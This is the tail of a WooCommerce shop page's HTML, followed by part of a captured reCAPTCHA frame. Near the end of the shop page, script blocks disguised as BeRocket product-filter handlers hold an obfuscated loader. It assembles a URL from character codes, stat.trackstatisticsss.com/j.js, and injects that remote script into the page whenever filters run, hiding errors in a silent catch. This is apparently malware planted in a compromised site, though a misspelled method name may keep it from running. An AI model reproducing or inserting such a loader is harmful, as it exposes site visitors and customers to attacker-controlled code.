jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"8e83b29c75"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kygbb6fqwdad
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
